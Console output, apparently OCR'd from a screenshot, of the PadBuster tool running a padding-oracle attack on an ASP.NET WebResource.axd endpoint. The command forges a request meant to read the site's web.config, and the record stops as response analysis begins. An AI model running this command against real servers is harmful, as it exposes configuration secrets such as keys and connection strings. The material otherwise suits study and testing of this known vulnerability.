 E:\cmdtools>PadBuster.pl http:// .com/WebResource.axd?d=9MBwmxN6TLKjC8
S3CdFGyw2 9MBwmxN6TLKjC8S3CdFGyw2 16 -encoding 3 -plaintext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 33200
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis